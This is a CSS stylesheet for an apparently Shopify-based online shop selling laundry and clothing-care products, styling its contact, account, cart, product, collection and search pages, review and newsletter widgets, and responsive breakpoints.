.contact-banner .banner-content {
	position: absolute;
	top: 50%;
	right: 28%;
	transform: translateY(-50%)
}

.contact-banner .banner-content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase
}

.contact-form-content {
	display: flex;
	flex-wrap: wrap
}

.contact-form-content .contact,
.contact-form-content .content {
	width: 50%
}

.contact-form-content .contact form {
	max-width: 595px;
	width: 100%
}

.contact-form-content .contact {
	padding: 30px 0
}

.contact-form-content .content {
	padding: 30px 0 30px 30px
}

.contact-form-content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	font-weight: 600;
	line-height: 40px;
	margin: 0 0 30px;
	text-transform: lowercase
}

.contact-form-content h2.form-status {
	font-size: 16px;
	margin: 0
}

.contact-form-content .contact form .form-status-list,
.contact-form-content .contact form .contact__field-error {
	font-family: 'Barlow Medium', sans-serif;
	align-items: center
}

.footer-block--newsletter .newsletter-form__message {
	font-family: 'Barlow Medium', sans-serif;
	color: #fff
}

.contact-form-content .content .inner {
	margin-bottom: 30px
}

.contact-form-content .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 0 0 10px
}

.contact-form-content .content .social-icons {
	display: flex;
	width: 100%;
	max-width: 300px;
	justify-content: space-between;
	align-items: center
}

.contact-form-content .content .social-icons svg {
	width: 55px;
	height: 55px
}

.contact-form-content .contact form .contact__button .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.contact-form-content .contact form .contact__button .button:after {
	box-shadow: none
}

#recover,
#login,
.customer.register h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	margin: 0
}

.customer.login form,
.customer.register form {
	margin-top: 30px
}

.customer form a {
	font-family: 'Barlow Medium', sans-serif
}

.customer button {
	padding: 10px 20px;
	margin: 30px 0 15px !important;
	border-radius: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	min-height: auto
}

.customer button:after,
.customer button:hover:after {
	box-shadow: none
}

.login p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	margin: 0 !important
}

.template-cart .title-wrapper-with-link a {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart-items thead th {
	font-family: 'Barlow SemiBold', sans-serif;
	opacity: 1;
	font-size: 14px;
	letter-spacing: 0
}

.template-cart .cart-item__details .cart-item__name {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600
}

.template-cart .cart-item__details .product-option.price,
.template-cart .cart-item__totals .cart-item__price-wrapper .price,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
.template-cart .cart__warnings .cart__login-title {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 33px;
	letter-spacing: 0
}

.template-cart .cart-item__details .product-option {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-cart .cart__footer .cart__blocks .tax-note,
.template-cart .cart__warnings .cart__login-paragraph {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px
}

.template-cart .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart__footer .cart__ctas button,
.template-cart .cart__warnings .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-cart .cart__footer .cart__ctas button:after,
.template-cart .cart__warnings .button:after {
	box-shadow: none
}

.template-product #MainContent .page-width {
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__media-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__info-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding: 0 8%
}

.template-product .product {
	margin-right: -15px;
	margin-left: -15px
}

.template-product .product__media-wrapper .product__media img {
	border-radius: 30px
}

.template-product .product__info-wrapper .country-origin {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p br {
	display: block !important
}

.template-product .meta-description p a {
	color: #37ae8b
}

.template-product .product__info-wrapper .price .price__regular .mrp,
.template-product .product__info-wrapper .price .price__sale .mrp,
.template-product .product__info-wrapper .price .price-item.price-item--regular,
.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 35px;
	letter-spacing: 0;
	margin-right: 0
}

.price .price__sale .mrp, .price .price__regular .mrp {
    display: none;
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	color: #00b189
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
	font-size: 23px;
	color: #707070;
	line-height: 35px;
	margin-right: 10px
}

.template-product .product-sticky-atc-bar .price .price__regular .mrp,
.template-product .product-sticky-atc-bar .price .price__sale .mrp,
.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
	font-size: 19px;
	color: #707070;
	line-height: 30px;
	margin-right: 10px
}

.template-product .product-form__input .form__label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0
}

.template-product .product__info-container>*+* {
	margin: 0 0 20px
}

.template-product .product-form__input input[type=radio]+label {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 20px;
	letter-spacing: 0;
	padding: 10px 15px
}

.template-product .product-form__input input[type=radio]:checked+label {
    background-color: #e0c09e !important;
    border-color: #e0c09e !important;
    color: #000000;
}

.template-product .product-form__quantity {
	display: flex;
	align-items: center;
	flex: unset;
	margin-right: 15px
}

.template-product .product-form__quantity .form__label {
	margin: 0 5px 0 0
}

.template-product .quantity .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-product .quantity-add-to-cart {
	display: flex
}

.template-product .quantity-add-to-cart .quantity {
	width: 130px
}

.template-product .quantity-add-to-cart .quantity .quantity__button {
	width: 30px
}

.template-product .quantity-add-to-cart .add-to-cart {
	width: 100%
}

.template-product .quantity-add-to-cart .add-to-cart .product-form {
	margin: 0
}

.template-product .quantity-add-to-cart .quantity:after {
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit:after {
	border-radius: 15px
}

.template-product .product__accordion {
	margin-bottom: 0 !important;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000
}

.template-product .morecontent span {
	display: none
}

.template-product .morecontent span.show-content {
	display: inline
}

.template-product .global-media-settings {
	border: 0
}

.template-product .product__media-wrapper .discount-badge {
	position: absolute;
	left: 25px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
	width: 41px
}

.template-product .product__media-wrapper .discount-badge span.offer {
	position: relative;
	background: #01b089;
	padding: 8px 5px 5px;
	font-size: 16px;
	line-height: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
    text-transform: capitalize;
}

.template-product .product__media-wrapper .discount-badge span.offer span {
	display: block
}

.template-product .product__media-wrapper .discount-badge span.offer:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-color: #01b089 #01b089 transparent #01b089;
	border-width: 15px 20.5px;
	left: 0;
	bottom: -15px
}

.template-product .product__media-wrapper .product__media-icon,
.template-product .product__media-wrapper .thumbnail__badge {
	right: calc(0.4rem+var(--media-border-width));
	left: unset
}

.template-product .upsell-product h2,
.template-product h2.pro-block-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px;
	text-transform: lowercase
}

.template-product .upsell-product h2 {
	margin: 20px 0 20px
}

.template-product .upsell-product .products {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 20px
}

.template-product .upsell-product .products .product-image {
	width: 20%
}

.template-product .upsell-product .products .product-image img {
	border-radius: 8px
}

.template-product .upsell-product .products .details {
	width: 80%;
	padding-left: 20px
}

.template-product .upsell-product .products .details a {
	text-decoration: none
}

.template-product .upsell-product .products .details h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	margin: 0
}

.template-product .upsell-product .products .details .price .price__regular .mrp,
.template-product .upsell-product .products .details .price .price__sale .mrp,
.template-product .upsell-product .products .details .price .price-item.price-item--regular,
.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
	font-size: 14px;
	color: #707070;
	line-height: 22px;
	font-weight: 300;
	margin-right: 10px
}

.template-product .upsell-product .products .details .product-form__buttons button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	min-height: auto;
	max-width: fit-content
}

.template-product .upsell-product .products .details .product-form__buttons button:after {
	border-radius: 10px;
	box-shadow: none
}

.template-product .upsell-product .products .details .product-form {
	margin: 5px 0 0 !important
}

.product-benefits h2,
.product-benefits .icon-block,
.product-content,
.product-key-ingredients h2,
.product-key-ingredients .icon-block,
.product-recommendations h2 {
	text-align: center
}

.product-content h2,
.product-benefits h2,
.product-key-ingredients h2 {
	margin: 0 0 30px
}

.product-benefits .icon-block .item {
	margin: 0 15px
}

.product-benefits .icon-block .item img,
.product-key-ingredients .item img {
	max-width: 160px;
	margin: 0 auto
}

.product-benefits .icon-block .item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	margin: 20px 0 0
}

.product-content p,
.template-product .product-tab-section .section-block .tab-block .description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-product .product-tab-section .section-block .tab-block .description h2 {
  margin-top: 0;
}

.product-content p:last-child {
	margin-bottom: 0
}

.product-key-ingredients h3 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 30px;
	line-height: 40px;
	margin: 20px 0 5px
}

.product-key-ingredients p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.template-product .product-faqs .page-width {
	max-width: 1000px
}

.template-product .home-collection .collections-block,
.template-search .home-collection .collections-block {
	border-top: 0;
	padding-top: 0;
	height: 100%
}

.template-product .home-collection,
.template-search .home-collection {
	padding: 0;
	height: 100%
}

.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	display: flex;
	flex-direction: column;
	height: 100%
}

.template-product .product-recommendations h2 {
	margin-bottom: 10px
}

.template-product .product-recommendations .grid {
	column-gap: 0;
	margin-top: 0;
	justify-content: center
}

.template-product .product-recommendations .grid .grid__item {
	width: 25%;
	max-width: 100%;
	flex-grow: 0
}

.template-product .product-recommendations .product-form__input .select {
	max-width: unset
}

.template-product .product__accordion .accordion__title {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion .accordion__content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product__accordion .accordion__content p:last-child {
	margin-bottom: 0
}

.template-product .product__accordion summary svg {
	display: none
}

.template-product .product__accordion summary:after {
	content: "\25b8";
	float: right;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion summary[aria-expanded="true"]:after {
	transform: rotate(90deg)
}

.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	letter-spacing: 0;
	margin: 0;
	color: #000
}

.template-product .product-image-with-text .image-with-text__text p {
	position: relative;
	text-align: left;
	padding-left: 30px
}

.template-product .product-image-with-text .image-with-text__text p span {
	display: block;
	font-weight: 600
}

.template-product .product-image-with-text .image-with-text__text p:before {
	content: "•";
	position: absolute;
	font-size: 50px;
	color: #000;
	top: 10%;
	left: 0
}

.template-product .product-tab-section .section-block .tab-block .product-image-with-text:last-child {
	border-top: 5px solid #000
}

.template-product #shopify-section-template--14357524054150__16625393308924b735 .product-image-with-text {
	border-bottom: 0
}

.template-product .all-taxes {
	margin-top: -5px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 16px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 20px;
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p span {
	font-weight: 500
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #37ae8b
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .product-tab-section {
	padding: 0 0 50px
}

.template-product .product-tab-section .section-block {
	max-width: 1580px;
	margin: 0 auto
}

.template-product .product-tab-section .section-block ul.tabs-nav {
	margin: 0;
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center
}

.template-product .product-tab-section .section-block .tab-block .product-benefits,
.template-product .product-tab-section .section-block ul.tabs-nav,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
.template-product .product-tab-section .section-block .tab-block .image {
	padding: 0 5rem
}

.template-product .product-tab-section .section-block ul.tabs-nav li {
	background: #fff;
	width: 100%;
	text-align: center
}

.template-product .product-tab-section .section-block ul.tabs-nav li a.tab-active {
	background-color: #dbc1a2;
	color: #000;
	font-weight: 700
}

.template-product .product-tab-section .section-block ul.tabs-nav li a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	text-decoration: none;
	padding: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.template-product .product-tab-section .section-block .tab-block {
	border-top: 2px solid #000
}

.template-product .product-tab-section .section-block .tab-block .description {
	padding: 30px 100px 0
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	padding: 40px 15px 0;
	column-gap: 2%
}

.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
	margin: 0;
	width: 23%
}

.template-product #ingredients-accordion {
	padding-bottom: 50px
}

.template-product #ingredients {
	padding-top: 165px;
	margin-top: -165px
}

.template-product .ingredients-accordion-section h2.accordion-toggle {
	text-align: center;
	border: 1px solid #e0c09e;
	padding: 0 30px 10px 10px;
	border-radius: 3px;
	margin: 0;
	position: relative;
	cursor: pointer
}

.template-product .ingredients-accordion-section h2.accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 0;
	top: 45%;
	transition: .3s transform;
	line-height: 0
}

.template-product .ingredients-accordion-section h2.accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .ingredients-accordion-section .accordion-content {
	display: none
}

.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	text-align: center;
	padding: 15px 10px;
	background-color: #f4e0cb
}

.template-product .ingredients-accordion-section .accordion-content table th {
	padding: 10px;
	font-weight: bold
}

.template-product .ingredients-accordion-section .accordion-content table td {
	font-weight: 600
}

.template-product .ingredients-accordion-section .accordion-content table,
.template-product .ingredients-accordion-section .accordion-content table th,
.template-product .ingredients-accordion-section .accordion-content table td {
	border: 1px solid #e0c09e
}

.template-product .ingredients-accordion-section .accordion-content table {
	box-shadow: none;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0
}

.template-product .ingredients-accordion-section .accordion-content .table {
	margin: 15px 40px
}

.template-product product-recommendations {
	padding-bottom: 50px
}

.template-page.plastic-neutral a {
    color: #37ae8b;
}





.template-collection .collection-description p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-collection .collection-description p:last-child {
	margin: 0
}

.template-collection .product-select-box-row {
	margin-left: auto;
	margin-right: auto;
	padding: 30px 10px 0;
	max-width: 500px;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	column-gap: 10px
}

.template-collection .product-select-box-item {
	width: calc(33.333333333333336% - 20px)
}

.template-collection .product-select-box-item a {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif;
	width: 100%;
	height: 100%;
	min-height: 60px;
	border-radius: 15px;
	padding: 10px 20px;
	letter-spacing: 0;
	background-color: #37ae8b;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	color: #fff
}

.template-search form .search__input.field__input,
.template-search form .field__label {
	font-family: 'Barlow Medium', sans-serif;
	color: #000
}

.template-search .facets__heading,
.template-search .facets__summary,
.template-search .facet-filters__label,
.template-search .facet-filters__field .select__select,
.template-search .facet-filters__field option,
.template-search .product-count__text,
.template-search .facets__header,
.template-search .facets__reset,
.template-search .facets__item label,
.template-search .facets__item input[type=checkbox] {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 14px
}

.template-search .mobile-facets__open-label,
.template-search .mobile-facets__count,
.template-search .mobile-facets__summary,
.template-search .mobile-facets__sort .select__select,
.template-search .mobile-facets__sort .select__select option,
.template-search .mobile-facets__close-button,
.template-search .mobile-facets__label,
.template-search .mobile-facets__info {
	font-family: 'Barlow SemiBold', sans-serif
}

.template-search .mobile-facets__heading {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600
}

.template-search .template-search__header p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.predictive-search__heading,
.predictive-search__item--term {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.predictive-search__heading {
	font-size: 12px;
	color: #000 !important
}

.predictive-search__item-heading {
	font-family: 'Playfair Display Bold', serif
}

#menu-drawer {
	width: 100%
}

#menu-drawer .menu-drawer__navigation {
	overflow-y: scroll;
	padding: 30px 0
}

#menu-drawer .menu-drawer__utility-links {
	background-color: #37ae8b;
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: space-between
}

#menu-drawer nav ul li a.list-menu__item,
#menu-drawer summary.menu-drawer__menu-item,
#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 24px;
	padding: 10px 15px;
	text-transform: lowercase
}

#menu-drawer .menu-drawer__inner-submenu .menu-drawer__close-button {
	font-family: 'Barlow Medium', sans-serif
}

#menu-drawer .menu-drawer__menu-item--active,
#menu-drawer summary.menu-drawer__menu-item:hover {
	color: #37ae8b;
	background-color: transparent
}

#menu-drawer .menu-drawer__utility-links .menu-drawer__account {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	font-size: 16px;
	line-height: 22px;
	text-transform: lowercase;
	color: #fff;
	padding: 15px;
	width: 40%
}

#menu-drawer .menu-drawer__utility-links svg path,
#menu-drawer .menu-drawer__utility-links svg ellipse {
	stroke: #fff
}

#menu-drawer .menu-drawer__utility-links .list-social {
	margin: 0;
	padding: 15px;
	width: 60%;
	justify-content: space-between;
	border-right: 1px solid #fff
}

#menu-drawer .menu-drawer__utility-links .list-social .list-social__link {
	padding: 1.3rem 0
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link {
	display: flex;
	align-items: center
}

#menu-drawer .menu-drawer__inner-submenu .menu-icon-link .menu-drawer__close-button {
	display: block;
	width: 1%;
	margin-top: 0;
	background-color: transparent
}

#menu-drawer .search-head.search-modal__content {
	display: block;
	height: auto
}

.customer.page-width {
	max-width: 1580px !important
}

.customer .section-header h1,
.customer .section-header a {
	text-align: center;
	display: block
}

.customer .section-header a {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none
}

.customer.account .section-header a svg {
	display: none
}

.customer.account h2,
.customer.order h2 {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.customer table {
	box-shadow: none !important
}

.customer thead:after {
	background: none !important
}

.customer thead th,
.customer tbody td {
	border: 1px solid #e0c09e;
	padding: 10px 14px !important
}

.customer.account thead th:last-child,
.customer.account td:last-child {
	text-align: left
}

.customer tbody td {
	border-top: 0
}

.customer thead th {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase !important;
	font-size: 18px !important;
	letter-spacing: 0 !important
}

.customer tbody td,
.customer tfoot td {
	font-size: 16px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	color: #000;
	vertical-align: unset !important
}

.customer .order-history #RowOrder a {
	font-size: 16px;
	color: #37ae8b;
	border: 1px solid;
	box-shadow: none;
	padding: 5px 10px
}

.customer .account-details p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.customer .account-details a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.customer.addresses button {
	letter-spacing: 0
}

.customer.addresses h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer .orders-details p,
.customer.addresses form label,
.customer.addresses form select,
.customer.addresses form select option,
.customer.order p,
.customer.order p strong {
	font-family: 'Barlow Medium', sans-serif
}

.customer.addresses ul li h2 {
	font-family: 'Playfair Display Bold', serif
}

.customer.addresses ul li p {
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow Medium', sans-serif
}

.addresses li>button:first-of-type {
	border-radius: 15px;
	padding: 10px 25px;
	color: rgb(var(--color-button-text));
	background-color: rgba(var(--color-button), var(--alpha-button-background));
	text-decoration: none
}

.template-customers-addresses .addresses li>button+button {
    color: #000000;
}

.addresses li>button+button,
.addresses form button+button {
	border-radius: 15px;
	padding: 9px 25px;
	color: rgb(var(--color-button-text));
	border: 1px solid rgba(var(--color-button), var(--alpha-button-background))
}

.jdgm-widget .jdgm-prev-badge__text,
.jdgm-widget .jdgm-qa-badge__text,
.jdgm-rev-widg__summary-text,
.jdgm-subtab__name,
.jdgm-rev__buyer-badge,
.jdgm-rev__timestamp,
.jdgm-rev__body,
.jdgm-widget .jdgm-paginate {
	font-family: 'Barlow Medium', sans-serif
}

.jdgm-widget .jdgm-qa-badge,
product-recommendations .jdgm-widget .jdgm-qa-badge {
	display: none !important
}

.template-product .jdgm-widget .jdgm-qa-badge {
	display: inline-block !important
}

.template-product #judgeme_product_reviews.jdgm-widget:first-child .jdgm-rev-widg {
	display: none
}

.jdgm-rev-widg__title,
.jdgm-rev__author,
.jdgm-rev .jdgm-rev__title {
	font-family: 'Playfair Display Bold', serif;
	font-weight: 600;
	text-transform: lowercase
}

.jdgm-ask-question-btn,
.jdgm-write-rev-link {
	font-family: 'Barlow Medium', sans-serif;
	text-decoration: none;
	background: 0
}

.klaviyo-form form .needsclick input {
	border-radius: 10px !important;
	padding: 1.5rem !important;
	font-family: 'Barlow Medium', sans-serif !important;
	line-height: 22px !important;
	height: 4.5rem !important
}

.klaviyo-form form .needsclick button {
	border-radius: 10px !important;
	padding: 10px 20px !important;
	font-family: 'Barlow SemiBold', sans-serif !important;
	font-size: 18px !important;
	line-height: 25px !important
}

.clothing-care-laundry-products h2.section-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.plastic-neutral .footer-top-image {
    background-color: #ffe98d;
}
.plastic-neutral .image-banner-custom .image-content .content {
    top: 100px;
    max-width: 500px;
}
.plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 40px;
}

.home-collection .categories-name {
  column-gap: 10px;
}

.home-collection .categories-name li {
  width: 100%;
}

.home-collection .categories-name .categories-menus {
  overflow: unset;
  text-overflow: unset;
  white-space: nowrap;
  width: 100%;
}

@media only screen and (max-width:1550px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 24px;
		line-height: 30px
	}
}

@media only screen and (max-width:1020px) {
	.clothing-care-laundry-products h2.section-title {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1770px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:1755px) {
	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 100px
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 16px;
		line-height: 20px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 16px;
		line-height: 20px
	}
}

@media only screen and (max-width:1700px) {
	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 2px 10px
	}

	.template-article .article-template .page-width {
		max-width: 1220px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 33.333%
	}
}

@media only screen and (max-width:1550px) {
	.header__inline-menu .mega-menu__list>li {
		padding-right: 10px !important
	}

	.header__inline-menu .header__menu-item span {
		font-size: 16px;
		line-height: 20px
	}

	.header__inline-menu .mega-menu__link--level-2 {
		font-size: 16px;
		line-height: 19px
	}

	.header__inline-menu .list-unstyled .mega-menu__link {
		font-size: 13px;
		line-height: 16px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 17px;
		line-height: 19px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 40px;
		line-height: 55px
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.about-section .inner .title-block h2 {
		font-size: 44px;
		line-height: 59px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 16px;
		line-height: 20px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 25px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 55px;
		line-height: 60px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 38px;
		line-height: 44px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 22px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 230px
	}

